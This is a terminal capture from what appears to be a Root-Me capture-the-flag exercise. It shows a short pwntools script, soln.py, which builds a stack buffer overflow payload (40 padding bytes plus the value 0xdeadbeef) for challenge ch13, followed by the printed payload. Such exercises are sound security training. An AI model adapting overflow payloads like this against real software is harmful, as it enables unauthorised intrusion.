 (lab) iconic-whisper ~/Documents/rootme/pwn >> ls
ch13 soln.py
(lab) iconic-whisper ~/Documents/rootme/pwn >> cat soln.py l
File: soln.py
1 from pwn import *
2 var = p32(0xdeadbeef)
3 payload = b'A' * 40 + var
4 print(payload)
[bat error]: 'l': No such file or directory (os error 2)
(lab) iconic-whisper ~/Documents/rootme/pwn >> python3 soln.py
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xef\xbe\xad\xde'
(lab) iconic-whisper ~/Documents/rootme/pwn >>